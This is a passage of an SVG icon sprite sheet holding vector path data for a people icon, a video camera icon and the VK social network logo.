      <g transform="translate(-4.9998 -11.312)"><path d="m39.93 54.633c1.977-2.065 3.336-4.604 3.743-6.107 0.264-0.964 0.455-1.982 0.576-2.745 0.841-0.409 1.488-1.096 1.836-1.961 0.495-1.253 0.763-3.938 0.77-4.055 0.218-2.132-0.537-3.359-0.603-3.43 0.87-8.636-1.888-10.339-3.729-10.645-0.655-0.111-1.646-0.353-2.083-0.848-1.033-1.136-1.493-2.399-3.272-2.299-0.653 0.037-1.547-0.169-2.047-0.59-0.688-0.574-1.625-1.238-2.317-1.238-0.687 0-1.55 0.642-2.175 1.202-0.493 0.443-1.365 0.663-2.021 0.626-1.778-0.101-2.238 1.163-3.271 2.299-0.438 0.496-1.428 0.736-2.083 0.848-1.841 0.306-4.602 2.009-3.727 10.65-0.076 0.079-0.816 1.311-0.604 3.422 0.007 0.118 0.274 2.804 0.769 4.057 0.358 0.865 0.996 1.552 1.836 1.961 0.126 0.763 0.313 1.791 0.577 2.745 0.42 1.538 1.8 4.131 3.8 6.206h-0.046c-0.278 12.014-25.481 5.365-20.108 26.942 1.714 6.108 23.753 7.224 27.144 6.986 3.382 0.237 25.417-0.878 27.129-6.986 5.377-21.555-19.761-15.066-20.094-27.04z"/><path d="m74.174 45.25c15.205-2.963 11.301-28.714-2.18-33.672-1.104-0.287-3.024-0.531-4.944 0.332-1.917-0.863-3.837-0.619-4.944-0.332-13.487 4.961-17.389 30.731-2.157 33.676-0.597 6.771-10.052 6.759-16.02 10.556 0.655 1.4 2.546 2.388 6.644 4.063 5.863 2.397 14.318 5.864 13.904 17.01 1.176 0.031 2.083 0.028 2.58-0.007 3.387 0.233 25.472-0.852 27.188-6.81 5.304-20.706-19.01-13.876-20.071-24.816z"/></g>
    </symbol>
    <symbol id="icon_video" viewBox="0 0 50 32">
       <g stroke-miterlimit="10" transform="translate(0,-9)"> <polygon style="stroke:#ffea00;stroke-width:2;stroke-miterlimit:10;stroke-linecap:round;fill:none" points="36 21 36 29 49 36 49 14"/> <path style="stroke:#ffea00;stroke-width:2;stroke-miterlimit:10;stroke-linecap:round;fill:none" d="m36 36c0 2.209-1.791 4-4 4h-27c-2.209 0-4-1.791-4-4v-22c0-2.209 1.791-4 4-4h27c2.209 0 4 1.791 4 4v22z"/> </g> 
    </symbol>
    <symbol id="icon_vk" viewBox="0 0 548.358 548.358">
       <g> <path d="M545.451,400.298c-0.664-1.431-1.283-2.618-1.858-3.569c-9.514-17.135-27.695-38.167-54.532-63.102l-0.567-0.571
		l-0.284-0.28l-0.287-0.287h-0.288c-12.18-11.611-19.893-19.418-23.123-23.415c-5.91-7.614-7.234-15.321-4.004-23.13
		c2.282-5.9,10.854-18.36,25.696-37.397c7.807-10.089,13.99-18.175,18.556-24.267c32.931-43.78,47.208-71.756,42.828-83.939
		l-1.701-2.847c-1.143-1.714-4.093-3.282-8.846-4.712c-4.764-1.427-10.853-1.663-18.278-0.712l-82.224,0.568
		c-1.332-0.472-3.234-0.428-5.712,0.144c-2.475,0.572-3.713,0.859-3.713,0.859l-1.431,0.715l-1.136,0.859
		c-0.952,0.568-1.999,1.567-3.142,2.995c-1.137,1.423-2.088,3.093-2.848,4.996c-8.952,23.031-19.13,44.444-30.553,64.238
		c-7.043,11.803-13.511,22.032-19.418,30.693c-5.899,8.658-10.848,15.037-14.842,19.126c-4,4.093-7.61,7.372-10.852,9.849
		c-3.237,2.478-5.708,3.525-7.419,3.142c-1.715-0.383-3.33-0.763-4.859-1.143c-2.663-1.714-4.805-4.045-6.42-6.995
		c-1.622-2.95-2.714-6.663-3.285-11.136c-0.568-4.476-0.904-8.326-1-11.563c-0.089-3.233-0.048-7.806,0.145-13.706
		c0.198-5.903,0.287-9.897,0.287-11.991c0-7.234,0.141-15.085,0.424-23.555c0.288-8.47,0.521-15.181,0.716-20.125
		c0.194-4.949,0.284-10.185,0.284-15.705s-0.336-9.849-1-12.991c-0.656-3.138-1.663-6.184-2.99-9.137
		c-1.335-2.95-3.289-5.232-5.853-6.852c-2.569-1.618-5.763-2.902-9.564-3.856c-10.089-2.283-22.936-3.518-38.547-3.71
		c-35.401-0.38-58.148,1.906-68.236,6.855c-3.997,2.091-7.614,4.948-10.848,8.562c-3.427,4.189-3.905,6.475-1.431,6.851
		c11.422,1.711,19.508,5.804,24.267,12.275l1.715,3.429c1.334,2.474,2.666,6.854,3.999,13.134c1.331,6.28,2.19,13.227,2.568,20.837
		c0.95,13.897,0.95,25.793,0,35.689c-0.953,9.9-1.853,17.607-2.712,23.127c-0.859,5.52-2.143,9.993-3.855,13.418
		c-1.715,3.426-2.856,5.52-3.428,6.28c-0.571,0.76-1.047,1.239-1.425,1.427c-2.474,0.948-5.047,1.431-7.71,1.431
		c-2.667,0-5.901-1.334-9.707-4c-3.805-2.666-7.754-6.328-11.847-10.992c-4.093-4.665-8.709-11.184-13.85-19.558
		c-5.137-8.374-10.467-18.271-15.987-29.691l-4.567-8.282c-2.855-5.328-6.755-13.086-11.704-23.267
		c-4.952-10.185-9.329-20.037-13.134-29.554c-1.521-3.997-3.806-7.04-6.851-9.134l-1.429-0.859c-0.95-0.76-2.475-1.567-4.567-2.427
		c-2.095-0.859-4.281-1.475-6.567-1.854l-78.229,0.568c-7.994,0-13.418,1.811-16.274,5.428l-1.143,1.711
		C0.288,140.146,0,141.668,0,143.763c0,2.094,0.571,4.664,1.714,7.707c11.42,26.84,23.839,52.725,37.257,77.659
		c13.418,24.934,25.078,45.019,34.973,60.237c9.897,15.229,19.985,29.602,30.264,43.112c10.279,13.515,17.083,22.176,20.412,25.981
		c3.333,3.812,5.951,6.662,7.854,8.565l7.139,6.851c4.568,4.569,11.276,10.041,20.127,16.416
		c8.853,6.379,18.654,12.659,29.408,18.85c10.756,6.181,23.269,11.225,37.546,15.126c14.275,3.905,28.169,5.472,41.684,4.716h32.834
		c6.659-0.575,11.704-2.669,15.133-6.283l1.136-1.431c0.764-1.136,1.479-2.901,2.139-5.276c0.668-2.379,1-5,1-7.851
		c-0.195-8.183,0.428-15.558,1.852-22.124c1.423-6.564,3.045-11.513,4.859-14.846c1.813-3.33,3.859-6.14,6.136-8.418
		c2.282-2.283,3.908-3.666,4.862-4.142c0.948-0.479,1.705-0.804,2.276-0.999c4.568-1.522,9.944-0.048,16.136,4.429
		c6.187,4.473,11.99,9.996,17.418,16.56c5.425,6.57,11.943,13.941,19.555,22.124c7.617,8.186,14.277,14.271,19.985,18.274
		l5.708,3.426c3.812,2.286,8.761,4.38,14.853,6.283c6.081,1.902,11.409,2.378,15.984,1.427l73.087-1.14
		c7.229,0,12.854-1.197,16.844-3.572c3.998-2.379,6.373-5,7.139-7.851c0.764-2.854,0.805-6.092,0.145-9.712
		C546.782,404.25,546.115,401.725,545.451,400.298z"/> </g>                
    </symbol></svg>